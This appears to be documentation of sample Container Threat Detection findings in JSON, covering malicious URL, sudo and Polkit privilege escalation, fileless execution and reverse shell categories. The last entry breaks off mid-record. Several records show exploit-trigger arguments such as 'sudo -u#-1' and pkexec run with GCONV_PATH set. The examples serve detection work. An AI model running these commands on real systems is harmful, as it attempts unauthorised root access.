{ "findings": { "access": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Malicious URL Observed", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2022-09-14T21:35:46.209Z", "database": {}, "description": "A malicious URL is observed in the container workload.", "eventTime": "2022-09-14T21:35:45.992Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": { "uris": [ "testsafebrowsing.appspot.com/s/malware.html" ] }, "kubernetes": { "pods": [ { "ns": "default", "name": "CONTAINER_NAME", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ] }, "mitreAttack": { "primaryTactic": "COMMAND_AND_CONTROL", "primaryTechniques": [ "INGRESS_TOOL_TRANSFER" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/bin/echo\"" }, "script": {}, "args": [ "\"/bin/echo\"", "\"https://testsafebrowsing.appspot.com/s/malware.html\"" ], "envVariables": [ { "name": "\"PATH\"", "val": "\"/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHONUNBUFFERED\"", "val": "\"1\"" }, { "name": "\"PORT\"", "val": "\"8080\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"IP_ADDRESS\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"IP_ADDRESS\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://IP_ADDRESS:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://IP_ADDRESS:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"HOME\"", "val": "\"/root\"" } ], "pid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "severity": "MEDIUM", "sourceDisplayName": "Container Threat Detection", "state": "ACTIVE", "vulnerability": {}, "workflowState": "NEW" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "Container_Image_Id": "CONTAINER_IMAGE_ID", "Pod_Namespace": "default", "Container_Name": "CONTAINER_NAME", "Process_Binary_Fullpath": "/bin/echo", "description": "A malicious URL is observed in the container workload.", "VM_Instance_Name": "VM_INSTANCE_NAME", "Pid": 1, "Process_Arguments": [ "/bin/echo", "https://testsafebrowsing.appspot.com/s/malware.html" ], "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Parent_Pid": 0, "Process_Creation_Timestamp": { "seconds": 1663191345, "nanos": 7717272 }, "Environment_Variables": [ "PATH=/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "HOSTNAME=CONTAINER_NAME", "DEBIAN_FRONTEND=noninteractive", "LANG=C.UTF-8", "PYTHONUNBUFFERED=1", "PORT=8080", "KUBERNETES_PORT_443_TCP_ADDR=IP_ADDRESS", "KUBERNETES_SERVICE_HOST=IP_ADDRESS", "KUBERNETES_SERVICE_PORT=443", "KUBERNETES_SERVICE_PORT_HTTPS=443", "KUBERNETES_PORT=tcp://IP_ADDRESS:443", "KUBERNETES_PORT_443_TCP=tcp://IP_ADDRESS:443", "KUBERNETES_PORT_443_TCP_PROTO=tcp", "KUBERNETES_PORT_443_TCP_PORT=443", "HOME=/root" ], "Container_Creation_Timestamp": { "seconds": 1663191345, "nanos": 0 }, "Pod_Name": "CONTAINER_NAME" } }
Apropiación de privilegios: abuso de sudo para apropiación de privilegios (CVE-2019-14287)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Abuse of Sudo For Privilege Escalation (CVE-2019-14287)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "DEFENSE_EVASION", "PRIVILEGE_ESCALATION" ], "additionalTechniques": [ "ABUSE_ELEVATION_CONTROL_MECHANISM" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/sudo\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"/tmp/sudo\"", "\"-u#-1\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-abuse-sudo-2025-07-21-17-20-36-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/sudo\"" } ], "pid": "10", "parentPid": "1", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_abuse_sudo_for_privilege_escalation" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
Apropiación de privilegios: ejecución sin archivos en /dev/shm
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Fileless Execution in /dev/shm", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "PROCESS_INJECTION" ] "additionalTactics": [ "DEFENSE_EVASION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL", "HIDE_ARTIFACTS" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/dev/shm/echo\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"eho\"", "\"Hello World\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "HIGH", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_fileless_execution_detection" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
Apropiación de privilegios: vulnerabilidad de apropiación de privilegios local de Polkit (CVE-2021-4034)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Polkit Local Privilege Escalation Vulnerability (CVE-2021-4034)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "RESOURCE_DEVELOPMENT" ], "additionalTechniques": [ "OBTAIN_CAPABILITIES", "OBTAIN_CAPABILITIES_VULNERABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"pkexec\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"pkexec\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"GCONV_PATH\"", "val": "\"junk\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-polkit-2025-07-21-23-06-20-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/home/ubuntu\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/pkexec\"" } ], "pid": "9", "parentPid": "1", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_polkit_local_privilege_escalation_vulnerability" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
Apropiación de privilegios: posible apropiación de privilegios de sudo (CVE-2021-3156)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Privilege Escalation: Sudo Potential Privilege Escalation (CVE-2021-3156)", "chokepoint": {}, "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-07-22T00:07:48Z" } ], "createTime": "2025-07-22T00:07:54.853Z", "database": {}, "dataProtectionKeyGovernance": {}, "eventTime": "2025-07-22T00:07:54.627Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/770715367326", "timestamp": "2025-07-22T00:07:48.052030557Z" } } ], "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "EXPLOITATION_FOR_PRIVILEGE_ESCALATION" ], "additionalTactics": [ "DEFENSE_EVASION", "PRIVILEGE_ESCALATION", "RESOURCE_DEVELOPMENT" ], "additionalTechniques": [ "ABUSE_ELEVATION_CONTROL_MECHANISM", "ABUSE_ELEVATION_CONTROL_MECHANISM_SUDO_AND_SUDO_CACHING", "OBTAIN_CAPABILITIES", "OBTAIN_CAPABILITIES_VULNERABILITIES" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"sudo\"", "size": "142312", "sha256": "1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af", "hashedSize": "142312", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"sudo\"", "\"-s\"", "\"123\\\\\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-sudo-potential-2025-07-21-23-57-06-utc\"" }, { "name": "\"PWD\"", "val": "\"/\"" }, { "name": "\"HOME\"", "val": "\"/home/ubuntu\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"TERM\"", "val": "\"xterm\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"_\"", "val": "\"/tmp/sudo\"" } ], "pid": "9", "parentPid": "1", "userId": "0" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_sudo_potential_privilege_escalation" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0004/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/1bea8094b78a3910345d80af3d182390fda07ae5788352651eb7773505dc39af/detection" } ], "relatedFindingUri": {} } } }
Shell inverso
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Reverse Shell", "sourceProperties": { "Reverse_Shell_Stdin_Redirection_Src_Ip": "SOURCE_IP_ADDRESS", "Environment_Variables": ["HOSTNAME\u003dreverse-shell", "KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "PYTHONUNBUFFERED\u003d1", "KUBERNETES_SERVICE_PORT\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PATH\u003d/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/p ython3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" , "PWD\u003d/home/vmagent/app", "LANG\u003dC.UTF-8", "SHLVL\u003d1", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "DEBIAN_FRONTEND\u003dnoninteractive", "PORT\u003d8080", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "_\u003d/bin/echo"], "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Binary_Fullpath": "BINARY_PATH", "Container_Creation_Timestamp": { "seconds": 1.617989861E9, "nanos": 0.0 }, "Pod_Name": "POD_NAME", "Container_Name": "CONTAINER_NAME", "Process_Arguments": ["BINARY_PATH", "BINARY_NAME"], 